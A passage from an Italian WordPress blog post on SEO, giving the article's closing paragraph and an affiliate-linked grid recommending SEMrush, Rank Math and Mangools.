<p>In conclusione, la <strong>SEO </strong>è un <strong>aspetto fondamentale</strong> per il successo di un sito web. Ottimizzare il tuo sito web per i motori di ricerca attraverso <strong>strategie di SEO efficaci</strong> ti aiuterà ad aumentare la visibilità, il traffico organico e il successo complessivo del tuo sito web. Con una comprensione approfondita di come funzionano i motori di ricerca, l&#8217;importanza delle parole chiave, l&#8217;ottimizzazione On-Page e Off-Page, la SEO locale e su dispositivi mobili, e la capacità di monitorare e adeguare la tua strategia, puoi <strong>ottenere un vantaggio competitivo</strong> e <strong>posizionarti al meglio nei risultati di ricerca</strong>. Mantieniti aggiornato sulle tendenze emergenti e le modifiche all&#8217;algoritmo di Google per <strong>rimanere al passo con gli sviluppi nel campo della SEO</strong>.</p>


<div class="gb-container gb-container-71a9818a">

<p class="has-base-3-color has-text-color has-link-color wp-elements-fedd8576ce1aa88516bb32d001917354"><strong>La SEO è molto complessa</strong>, e senza strumenti diventa davvero difficile ottenere risultati tangibili rapidamente. Ma quali sono gli strumenti essenziali che servono per poter rankare? Di seguito riportiamo<strong><a href="https://orbitadigitale.com/migliori-seo-tool/"> i migliori SEO tools</a></strong>: </p>


<div class="affcoups" data-template="grid"><div class="affcoups-coupons-grid affcoups-coupons-grid--col-3"><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2468" data-affcoups-coupon-id="2468" data-affcoups-coupon-title="SEMRush (Onnicomprensivo)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://semrush.sjv.io/c/3986455/995972/13053" title="SEMRush (Onnicomprensivo)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2024/01/Semrush-migliori-seo-tools-480x270.png" alt="SEMRush" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">SEMRush (Onnicomprensivo)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente avanzato, apprezzato per le sue funzioni complete e dati analitici dettagliati. Le sue principali funzionalità includono:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>Ricerca di parole chiave:</strong> Identifica parole chiave rilevanti e il loro volume di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi della concorrenza:</strong> Monitora e confronta le strategie dei concorrenti.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Audit SEO:</strong> Valuta e migliora l'ottimizzazione del sito web.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Monitoraggio delle posizioni:</strong> Traccia il posizionamento delle parole chiave nei motori di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi dei backlink:</strong> Esamina i link in entrata per migliorare l'autorità del sito.</li><!-- /wp:list-item --></ol><!-- /wp:list --><!-- wp:paragraph --><p>SEMrush si differenzia da Mangools per la sua profondità e complessità. Mentre Mangools è ideale per utenti e aziende che cercano un'interfaccia semplice e funzionalità di base, SEMrush si rivolge a professionisti e aziende con esigenze più avanzate, offrendo analisi dettagliate e un ampio set di strumenti per strategie SEO complesse.</p><!-- /wp:paragraph -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://semrush.sjv.io/c/3986455/995972/13053" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2279" data-affcoups-coupon-id="2279" data-affcoups-coupon-title="Rank Math (SEO Tecnica)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Rank Math (SEO Tecnica)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/rank-math-seo-tool-480x270.jpg" alt="Rank Math è un SEO tool per la SEO tecnica" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Rank Math (SEO Tecnica)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare gli utenti a ottimizzare il contenuto del loro sito web per i motori di ricerca in modo efficiente e intuitivo. Di fatto, copre tutti gli aspetti della SEO tecnica e si distingue per la sua facilità d'uso e per l'ampio set di funzionalità avanzate. </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>Funzionalità principali:</p><!-- /wp:paragraph --><!-- wp:list --><ul><!-- wp:list-item --><li><strong>Analisi SEO On-Page:</strong> Suggerisce miglioramenti per ottimizzare i post e le pagine in base alle parole chiave selezionate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Integrazione con Google Search Console:</strong> Visualizza dati di performance direttamente nel dashboard di WordPress.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Gestione dei Redirection:</strong> Facilita la creazione e la gestione di reindirizzamenti 301 per evitare pagine non trovate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Supporto Schema Markup:</strong> Permette di aggiungere facilmente dati strutturati per migliorare la visibilità nei risultati di ricerca.</li><!-- /wp:list-item --></ul><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2255" data-affcoups-coupon-id="2255" data-affcoups-coupon-title="Mangools (Keyword Research, Rank Tracking)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Mangools (Keyword Research, Rank Tracking)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/mangools-seo-tool-480x270.png" alt="Mangools è uno dei SEO Tools onnicomprensivi" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Mangools (Keyword Research, Rank Tracking)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale per principianti e piccole imprese. È il SEO tool onnicomprensivo per l'eccellenza, coprendo qualunque aspetto della SEO da ricerca di parole chiave, analisi SERP, monitoraggio del ranking e analisi di backlinks. Il Tool ha varie funzionalità:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>KWFinder:</strong> Ricerca di parole chiave con dati su volume, CPC e difficoltà SEO.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPChecker:</strong> Analisi dettagliata dei risultati dei motori di ricerca, con metriche chiave come DA e PA.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPWatcher:</strong> Monitoraggio del ranking delle parole chiave, per tracciare le prestazioni nel tempo.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>LinkMiner e SiteProfiler:</strong> Analisi approfondita dei backlinks e panoramica complessiva del profilo SEO di un sito web.</li><!-- /wp:list-item --></ol><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div></div></div><!-- /.affcoups -->

</div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://orbitadigitale.com/blog/" rel="category tag">Blog</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://orbitadigitale.com/blog/seo-per-piccole-imprese/" rel="prev">SEO Per Le Piccole Imprese</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://orbitadigitale.com/blog/seo-per-wordpress/" rel="next">SEO Per WordPress</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside class="gb-container gb-container-11ff08cb">
<section class="gb-container gb-container-acf59eb7">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/0befefe52367aef4854a5bbd6be4522294dde2de6c6793062bdcb83d9fad8ea2?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0befefe52367aef4854a5bbd6be4522294dde2de6c6793062bdcb83d9fad8ea2?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo dynamic-author-image dynamic-author-image-rounded' height='100' width='100' loading='lazy' decoding='async'/>


<h2 class="gb-headline gb-headline-673c28c2 gb-headline-text">Edoardo</h2>



<p class="gb-headline gb-headline-334d71fb gb-headline-text"><em>About the author</em></p>


<div class="gb-container gb-container-fbedb304">
<div class="dynamic-author-description"></div>
</div>

<div class="gb-container gb-container-174f6256">

<a class="gb-button gb-button-800b67cf" href="#"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" aria-hidden="true"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg></span></a>



<a class="gb-button gb-button-f7f618b7" href="#"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" aria-hidden="true"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="currentColor"></path></svg></span></a>

</div>
</section>

<section class="gb-container gb-container-13f40ef8">

<h2 class="gb-headline gb-headline-c5d0f533 gb-headline-text">Categorie</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-12"><a href="https://orbitadigitale.com/blog/">Blog</a> (128)
</li>
	<li class="cat-item cat-item-15"><a href="https://orbitadigitale.com/glossario/basi/">Conoscenze Base</a> (11)
</li>
	<li class="cat-item cat-item-17"><a href="https://orbitadigitale.com/glossario/off-page-seo/">Off Page SEO</a> (11)
</li>
	<li class="cat-item cat-item-16"><a href="https://orbitadigitale.com/glossario/on-page-seo/">On Page SEO</a> (12)
</li>
	<li class="cat-item cat-item-14"><a href="https://orbitadigitale.com/glossario/seo-tecnica/">SEO Tecnica</a> (22)
</li>
</ul>
</section>

<section class="gb-container gb-container-c3b5efd0">

<h2 class="gb-headline gb-headline-b7e2af5f gb-headline-text">ultimi articoli</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-eb1517f4 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7231 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7210 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7197 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7183 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7174 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
